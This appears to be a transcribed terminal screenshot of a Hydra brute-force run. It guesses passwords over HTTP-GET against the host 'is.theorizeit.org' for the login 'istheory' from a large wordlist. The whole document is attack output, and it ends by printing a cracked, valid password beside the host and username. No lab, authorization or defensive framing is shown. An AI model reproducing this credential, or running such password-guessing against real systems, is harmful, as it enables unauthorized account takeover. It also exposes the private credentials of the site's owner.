 ali@kibana: ~/hydra
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "soledad" - 1193 of 14344398 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "rascal" - 1194 of 14344398 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "golden" - 1195 of 14344398 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "1q2w3e" - 1196 of 14344398 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "naughty" - 1197 of 14344398 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "gwapako" - 1198 of 14344398 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "prettygirl" - 1199 of 14344398 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "friends1" - 1200 of 14344398 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "camilo" - 1201 of 14344398 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "busted" - 1202 of 14344398 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "singer" - 1203 of 14344398 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pretty1" - 1204 of 14344398 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "jellybean" - 1205 of 14344398 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "yolanda" - 1206 of 14344398 [child 2] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pinkie" - 1207 of 14344398 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "love13" - 1208 of 14344398 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "123654789" - 1209 of 14344398 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "johanna" - 1210 of 14344398 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hershey" - 1211 of 14344398 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "elizabeth1" - 1212 of 14344398 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "philip" - 1213 of 14344398 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "holas" - 1214 of 14344398 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "marilyn" - 1215 of 14344398 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "buttons" - 1216 of 14344398 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "ramona" - 1217 of 14344398 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "carla" - 1218 of 14344398 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "australia" - 1219 of 14344398 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "bismillah" - 1220 of 14344398 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "7654321" - 1221 of 14344398 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "bigdaddy" - 1222 of 14344398 [child 2] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "9876543210" - 1223 of 14344398 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "photos" - 1224 of 14344398 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "franklin" - 1225 of 14344398 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pink123" - 1226 of 14344398 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "erick" - 1227 of 14344398 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "vanilla" - 1228 of 14344398 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "briana" - 1229 of 14344398 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hello123" - 1230 of 14344398 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "jacob" - 1231 of 14344398 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hilary" - 1232 of 14344398 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pedro" - 1233 of 14344398 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "loveme2" - 1234 of 14344398 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "callum" - 1235 of 14344398 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "watermelon" - 1236 of 14344398 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "lourdes" - 1237 of 14344398 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "janelle" - 1238 of 14344398 [child 12] (0/0)
[443][http-get] host: is.theorizeit.org   login: istheory   password: 9876543210
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-01 22:13:33
ali@kibana:~/hydra$